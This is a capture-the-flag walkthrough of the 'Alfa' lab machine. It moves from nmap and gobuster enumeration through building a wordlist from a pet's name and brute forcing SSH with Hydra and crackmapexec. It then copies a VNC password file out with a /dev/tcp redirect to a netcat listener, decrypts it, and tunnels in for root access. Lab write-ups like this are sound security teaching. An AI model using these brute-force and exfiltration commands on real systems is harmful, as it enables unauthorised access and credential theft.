Alfa starts with enumeration on FTP to obtain a username and an image file which named after a pet. It continues with finding a hidden path to intranet chat support from robots.txt file . The chat conversation reveals sensitive information and it allows me to guess a user’s password for initial access. In the user’s home directory, there is a VNC password, and it can be used to log into the currently running VNC server as root.
Skills Learned
- Generating password list
- Brute-force FTP and SSH
- VNC password decrypt
- SSH tunneling
Tools
- Nmap
- Hydra
- Crackmapexec
- Gobuster
- Brainfuck decoder - https://www.dcode.fr/brainfuck-language
- VNCviewer
- pspy
Reconnaissance
Nmap
An initial scan with nmap discovers four open ports: FTP on port 21, HTTP on port 80, SMB on port 139 and 445.
→ root@iamf «alfa» «192.168.2.103»
$ nmap -sC -sV -oA nmap/10-initial-alfa 192.168.2.109 -v
# Nmap 7.80 scan initiated Thu Apr 22 02:41:12 2021 as: nmap -sC -sV -oA nmap/10-initial-alfa -v 192.168.2.109
Nmap scan report for 192.168.2.109
Host is up (0.00056s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 0 0 4096 Dec 17 13:02 thomas
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.2.103
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Alfa IT Solutions
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
MAC Address: 08:00:27:9C:8A:46 (Oracle VirtualBox virtual NIC)
Service Info: Host: ALFA; OS: Unix
Host script results:
|_clock-skew: mean: -40m01s, deviation: 1h09m16s, median: -2s
| nbstat: NetBIOS name: ALFA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| ALFA<00> Flags: <unique><active>
| ALFA<03> Flags: <unique><active>
| ALFA<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: alfa
| NetBIOS computer name: ALFA\x00
| Domain name: \x00
| FQDN: alfa
|_ System time: 2021-04-22T08:41:36+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-22T06:41:36
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 22 02:41:38 2021 -- 1 IP address (1 host up) scanned in 26.16 seconds
nmap identified anonymous access is allowed on FTP.
Performing a full port scan, discovers the fifth port.
→ root@iamf «alfa» «192.168.2.103»
$ nmap -p- nmap/10-allports-alfa 192.168.2.109 -v
Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-22 02:53 EDT
Nmap scan report for 192.168.2.109
Host is up (0.00040s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
65111/tcp open unknown
MAC Address: 08:00:27:9C:8A:46 (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 36.32 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
Poking port 65111 with nc reveals it’s SSH.
→ root@iamf «alfa» «192.168.2.103»
$ nc 192.168.2.109 65111
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
Enumeration
TCP 21 - FTP
Enumeration with on FTP discovers a potential username called thomas, an image file named milo.jpg.
→ root@iamf «alfa» «192.168.2.103»
$ ftp 192.168.2.109
Connected to 192.168.2.109.
220 (vsFTPd 3.0.3)
Name (192.168.2.109:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Dec 17 13:02 thomas
226 Directory send OK.
ftp> cd thomas
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 104068 Dec 17 12:49 milo.jpg
milo.jpg is a picture of a dog.

TCP 445 - SMB
On SMB, anonymous access is allowed but no read permission there.
→ root@iamf «alfa» «192.168.2.103»
$ crackmapexec smb 192.168.2.109 -u 'ANONYMOUS' -p '' --shares
SMB 192.168.2.109 445 ALFA [*] Windows 6.1 (name:ALFA) (domain:) (signing:False) (SMBv1:True)
SMB 192.168.2.109 445 ALFA [+] \ANONYMOUS:
SMB 192.168.2.109 445 ALFA [+] Enumerated shares
SMB 192.168.2.109 445 ALFA Share Permissions Remark
SMB 192.168.2.109 445 ALFA ----- ----------- ------
SMB 192.168.2.109 445 ALFA print$ Printer Drivers
SMB 192.168.2.109 445 ALFA IPC$ IPC Service (Samba 4.9.5-Debian)
TCP 80 - Web
Visiting port 80 shows a website titled with “Alfa IT Solutions”.
Nothing useful on the page source.
Gobuster
gobuster scan discovers a robot.txt file
→ root@iamf «alfa» «192.168.2.103»
$ gobuster dir -u http://192.168.2.109/ -x html,txt,bak -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt -o gobuster/gobuster-L-80
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.2.109/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,txt,bak
[+] Timeout: 10s
===============================================================
2021/04/22 02:46:48 Starting gobuster in directory enumeration mode
===============================================================
/js (Status: 301) [Size: 311] [--> http://192.168.2.109/js/]
/images (Status: 301) [Size: 315] [--> http://192.168.2.109/images/]
/css (Status: 301) [Size: 312] [--> http://192.168.2.109/css/]
/index.html (Status: 200) [Size: 3870]
/fonts (Status: 301) [Size: 314] [--> http://192.168.2.109/fonts/]
/robots.txt (Status: 200) [Size: 459]
/server-status (Status: 403) [Size: 278]
robots.txt
Accessing robots.txt discovers some directories. But, these are just dummy.

Poking the robots.txt file with curl discovers a string which looks like a brainfuck language.
→ root@iamf «alfa» «192.168.2.103»
$ curl -s http://192.168.2.109/robots.txt
/home #404
/admin #404
/login #404
/images #200, directory listing, nothing interesting
/cgi-bin #404
/intranet #404
/wp-admin #404
/wp-login #404
...<SNIP>...
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>+++++++++++++++++.>>---.+++++++++++.------.-----.<<--.>>++++++++++++++++++.++.-----..-.+++.++.
Using this site, the string gets translated as /alfa-support .

/alfa-support
On /alfa-support, there is a chat between Thomas as the employee and the IT support operator (I think?).

From the conversation above, I’ll note that Thomas uses a password that consists of his(or her?) pet’s name followed by 3 numerical digits.
Foothold
Shell as Thomas
Creating Wordlist
From the previous FTP enumeration, ‘milo’ is most likely the name of Thomas’s pet. With bash, I could generate all the possible password used by Thomas.
→ root@iamf «alfa» «192.168.2.103»
$ for i in {000..999}; do echo "milo$i"; done | tee passwords
milo000
milo001
milo002
milo003
...<snip>...
Brute force - FTP
I tried it with Hydra on FTP but returns nothing.
→ root@iamf «alfa» «192.168.2.103»
$ hydra -l thomas -P passwords ftp://192.168.2.103
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-22 03:43:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ftp://192.168.2.103:21/
[STATUS] 320.00 tries/min, 320 tries in 00:01h, 713 to do in 00:03h, 16 active
[STATUS] 317.00 tries/min, 634 tries in 00:02h, 399 to do in 00:02h, 16 active
[STATUS] 315.67 tries/min, 947 tries in 00:03h, 86 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-22 03:46:35
Brute force - SSH
This time I will use crackmapexec , and I will divide the wordlist into two files
- passwords1: 000-500
- passwords2: 500-999
→ root@iamf «alfa» «192.168.2.103»

$ crackmapexec ssh 192.168.2.109 -u thomas -p passwords2 --port 65111
After some minutes it returns one valid combination: thomas:milo666
SSH - Thomas
I’ll just log in via SSH and grabs the flag.
→ root@iamf «alfa» «192.168.2.103»
$ ssh -p 65111 thomas@192.168.2.109
thomas@192.168.2.109's password:
Linux Alfa 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
####################################################################
# ,---------------------------, #
# | /---------------------\ | #
# | | | | #
# | | +----+ | | #
# | | |ALFA| | | #
# | | +----+ | | #
# | | | | #
# | \_____________________/ | #
# |___________________________| #
# ,---\_____ [] _______/------, #
# / /______________\ /| #
# /___________________________________ / | ___ #
# | | | ) #
# | _ _ _ [-------] | | ( #
# | o o o [-------] | / _)_ #
# |__________________________________ |/ / / #
# /-------------------------------------/| ( )/ #
# /-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/ / #
# /-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/-/ / #
# ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ #
# ██╗ ██╗███████╗██╗ ██████╗ ██████╗ ███╗ ███╗███████╗ #
# ██║ ██║██╔════╝██║ ██╔════╝██╔═══██╗████╗ ████║██╔════╝ #
# ██║ █╗ ██║█████╗ ██║ ██║ ██║ ██║██╔████╔██║█████╗ #
# ██║███╗██║██╔══╝ ██║ ██║ ██║ ██║██║╚██╔╝██║██╔══╝ #
# ╚███╔███╔╝███████╗███████╗╚██████╗╚██████╔╝██║ ╚═╝ ██║███████╗ #
# ╚══╝╚══╝ ╚══════╝╚══════╝ ╚═════╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝ #
####################################################################
thomas@Alfa:~$ id
uid=1000(thomas) gid=1000(thomas) grupos=1000(thomas),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
thomas@Alfa:~$ ls -l
total 4
-rw-r--r-- 1 thomas thomas 1332 dic 20 11:04 user.txt
Privilege Escalation
Shell as root
Internal enumeration
In thomas’s home directory, there is a file called .remote-secret and it is owned by root but world-writable.
thomas@Alfa:~$ ls -la
total 40
drwxr-xr-x 4 thomas thomas 4096 dic 20 22:22 .
drwxr-xr-x 3 root root 4096 dic 16 07:58 ..
-rw------- 1 thomas thomas 4 dic 20 22:22 .bash_history
-rw-r--r-- 1 thomas thomas 220 dic 16 07:58 .bash_logout
-rw-r--r-- 1 thomas thomas 3526 dic 16 07:58 .bashrc
drwx------ 3 thomas thomas 4096 dic 16 21:15 .gnupg
drwxr-xr-x 3 thomas thomas 4096 dic 16 20:44 .local
-rw-r--r-- 1 thomas thomas 807 dic 16 07:58 .profile
-rwxrwxrwx 1 root root 16 dic 17 23:35 .remote_secret
-rw-r--r-- 1 thomas thomas 1332 dic 20 11:04 user.txt
At first, I assumed it was some kind of service hijacking, but the file contents appeared to be encrypted.
thomas@Alfa:~$ cat .remote_secret
�"�Cc�"�Cc
Running pspy discovers a VNC server running locally with root access on port 5901.
2021/04/22 10:47:57 CMD: UID=0 PID=404 | /usr/bin/Xtigervnc :1 -desktop Alfa:1 (root) -auth /root/.Xauthority -geometry 1900x1200 -depth 24 -rfbwait 30000 -rfbauth /root/.vnc/passwd -rfbport 5901 -pn -localhost -SecurityTypes VncAuth
VNC Decrypt
This .remote_secret is a VNC password file and I could use vncpwd to decrypt it (I’ve also done this previously on HTB: Cascade). I’ll transfer the file to my attacking machine and decrypt it there.
On Alfa:
thomas@Alfa:~$ cat .remote_secret > /dev/tcp/192.168.2.103/9000
On my Kali:
→ root@iamf «alfa» «192.168.2.103»
$ nc -nvlp 9000 > remote_secret
listening on [any] 9000 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.109] 57532
The file content is decrypted to k!LL3rSs.
→ root@iamf «alfa» «192.168.2.103»
$ ./vncpwd remote_secret
Password: k!LL3rSs
I tried the password on root, but it didn’t work. The next option here is to access the VNC server using this password.
Accessing VNC
Since the VNC server is not accessible from outside, I’ll need a port forwarding to interact with it.
On thomas’s session
thomas@Alfa:~$ ~C
ssh> -L 5901:localhost:5901
Forwarding port.
That will create a tunnel from my Kali localhost:5901 => Alfa’s localhost:5901

Now I can try to connect to the VNC server using vncviewer (it’s preinstalled on Kali) and supply the remote_secret file to -password option.
→ root@iamf «alfa» «192.168.2.103»
$ vncviewer -passwd remote_secret 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Performing standard VNC authentication
Authentication successful
Desktop name "Alfa:1 (root)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
It opens this Windows, and I’m already on root.
To be honest, this is actually guessing.
At first I doubt that this remote_secret is shared with root user, but that’s how I pwned this machine.